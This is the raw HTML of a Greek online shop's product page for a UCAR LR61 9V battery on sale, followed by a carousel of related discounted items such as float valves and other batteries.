	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-3221" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-3221 status-publish first instock product_cat-stock-sales- has-post-thumbnail sale purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-4 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="onsale product-label">-9%</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://www.magginas.gr/wp-content/uploads/2018/06/file_50_22-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.magginas.gr/wp-content/uploads/2018/06/file_50_22.jpg"><img width="800" height="800" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_50_22.jpg" class="wp-post-image wp-post-image" alt="" title="file_50_22" data-caption="" data-src="https://www.magginas.gr/wp-content/uploads/2018/06/file_50_22.jpg" data-large_image="https://www.magginas.gr/wp-content/uploads/2018/06/file_50_22.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_50_22.jpg 800w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_22-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_22-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_22-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_22-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_22-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>
					</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-8 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.magginas.gr" class="breadcrumb-link">
					Αρχική σελίδα				</a>
							<a href="https://www.magginas.gr/product-category/stock-sales-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82/" class="breadcrumb-link breadcrumb-link-last">
					STOCK sales προσφορές				</a>
							<span class="breadcrumb-last">
					ΜΠΑΤΑΡΙΑ UCAR LR61 9V				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.magginas.gr/product/%cf%87%ce%b1%cf%81%cf%84%ce%bf%cf%84%ce%b1%ce%b9%ce%bd%ce%b9%ce%b1-%ce%bd%ce%bf-25/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.magginas.gr/product/%cf%87%ce%b1%cf%81%cf%84%ce%bf%cf%84%ce%b1%ce%b9%ce%bd%ce%b9%ce%b1-%ce%bd%ce%bf-25/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_50_16-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_50_16-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_16-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_16-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_16-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_16-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_16.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.magginas.gr/product/%cf%87%ce%b1%cf%81%cf%84%ce%bf%cf%84%ce%b1%ce%b9%ce%bd%ce%b9%ce%b1-%ce%bd%ce%bf-25/" class="wd-entities-title">
						ΧΑΡΤΟΤΑΙΝΙΑ ΝΟ.25					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>0.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.magginas.gr/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr14-%cf%83%ce%b5%cf%84-2-%cf%84%ce%b5%ce%bc%ce%b1%cf%87%ce%b9%cf%89%ce%bd/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr14-%cf%83%ce%b5%cf%84-2-%cf%84%ce%b5%ce%bc%ce%b1%cf%87%ce%b9%cf%89%ce%bd/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/20-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/20-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/20-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/20-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/20-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/20-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/20.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr14-%cf%83%ce%b5%cf%84-2-%cf%84%ce%b5%ce%bc%ce%b1%cf%87%ce%b9%cf%89%ce%bd/" class="wd-entities-title">
						ΜΠΑΤΑΡΙΑ UCAR LR14 (ΣΕΤ  2 ΤΕΜΑΧΙΩΝ)					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>4.20</span></del> <span class="screen-reader-text">Original price was: &euro;4.20.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>3.45</span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;3.45.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	ΜΠΑΤΑΡΙΑ UCAR LR61 9V
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.20</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;3.20.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2.90</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;2.90.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>ΜΠΑΤΑΡΙΑ UCAR LR61 9V</p>
</div>
									
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				Μ1196			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://www.magginas.gr/product-category/stock-sales-%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82/" rel="tag">STOCK sales προσφορές</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/&media=https://www.magginas.gr/wp-content/uploads/2018/06/file_50_22.jpg&description=%CE%9C%CE%A0%CE%91%CE%A4%CE%91%CE%A1%CE%99%CE%91+UCAR+LR61+9V" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Βάρος					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				1 kg			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-877" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
									<h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3800 status-publish last instock product_cat-stock-sales- sale purchasable product-type-simple" data-loop="1" data-id="3800">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%cf%86%ce%bb%cf%89%cf%84%ce%b5%cf%81-%cf%80%ce%bb%ce%b1%ce%b9%ce%bd%ce%bf-%ce%b1%ce%b8%ce%bf%cf%81%cf%85%ce%b2%ce%bf/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-37%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%cf%86%ce%bb%cf%89%cf%84%ce%b5%cf%81-%cf%80%ce%bb%ce%b1%ce%b9%ce%bd%ce%bf-%ce%b1%ce%b8%ce%bf%cf%81%cf%85%ce%b2%ce%bf/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3800"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%cf%86%ce%bb%cf%89%cf%84%ce%b5%cf%81-%cf%80%ce%bb%ce%b1%ce%b9%ce%bd%ce%bf-%ce%b1%ce%b8%ce%bf%cf%81%cf%85%ce%b2%ce%bf/">ΦΛΩΤΕΡ ΠΛΑΙΝΟ ΑΘΟΡΥΒΟ</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;11.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.90</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;6.90.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3799 status-publish first instock product_cat-stock-sales- sale purchasable product-type-simple" data-loop="2" data-id="3799">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%cf%86%ce%bb%cf%89%cf%84%ce%b5%cf%81-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%bf-%cf%80%cf%85%ce%b8%ce%bc%ce%b5%ce%bd%ce%bf%cf%83/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-42%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%cf%86%ce%bb%cf%89%cf%84%ce%b5%cf%81-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%bf-%cf%80%cf%85%ce%b8%ce%bc%ce%b5%ce%bd%ce%bf%cf%83/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3799"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%cf%86%ce%bb%cf%89%cf%84%ce%b5%cf%81-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%bf-%cf%80%cf%85%ce%b8%ce%bc%ce%b5%ce%bd%ce%bf%cf%83/">ΦΛΩΤΕΡ ΜΕΤΑΛΛΙΚΟ ΠΥΘΜΕΝΟΣ</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;12.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;7.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3797 status-publish last instock product_cat-stock-sales- has-post-thumbnail sale purchasable product-type-simple" data-loop="3" data-id="3797">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%cf%86%ce%bb%cf%89%cf%84%ce%b5%cf%81-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%bf-3-8/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-41%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_86_14-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_86_14-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_86_14-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_86_14-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_86_14-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_86_14-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_86_14.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%cf%86%ce%bb%cf%89%cf%84%ce%b5%cf%81-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%bf-3-8/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3797"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%cf%86%ce%bb%cf%89%cf%84%ce%b5%cf%81-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%ce%bf-3-8/">ΦΛΩΤΕΡ ΜΕΤΑΛΛΙΚΟ 3/8&#8243;</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;10.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.90</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;5.90.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3390 status-publish first instock product_cat-stock-sales- has-post-thumbnail sale purchasable product-type-simple" data-loop="4" data-id="3390">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/tuborama-%cf%8618-%cf%87-25/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-26%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_68_58-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_68_58-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_68_58-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_68_58-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_68_58-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_68_58-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_68_58.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/tuborama-%cf%8618-%cf%87-25/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3390"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/tuborama-%cf%8618-%cf%87-25/">TUBORAMA Φ18 Χ 2,5</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.15</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;1.15.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.85</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;0.85.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3223 status-publish last instock product_cat-stock-sales- has-post-thumbnail sale purchasable product-type-simple" data-loop="5" data-id="3223">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr6-aa-4t/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-13%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_50_24-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_50_24-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_24-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_24-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_24-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_24-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_24.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr6-aa-4t/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3223"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr6-aa-4t/">ΜΠΑΤΑΡΙΑ UCAR LR6    AA (4T)</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4.50</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;4.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.90</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;3.90.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3220 status-publish first instock product_cat-stock-sales- has-post-thumbnail sale purchasable product-type-simple" data-loop="6" data-id="3220">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-45v/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-17%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_50_21-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_50_21-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_21-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_21-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_21-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_21-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_50_21.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-45v/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3220"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-45v/">ΜΠΑΤΑΡΙΑ UCAR 4,5V</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.80</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;1.80.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.50</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;1.50.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-2822 status-publish last instock product_cat-stock-sales- purchasable product-type-simple" data-loop="7" data-id="2822">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
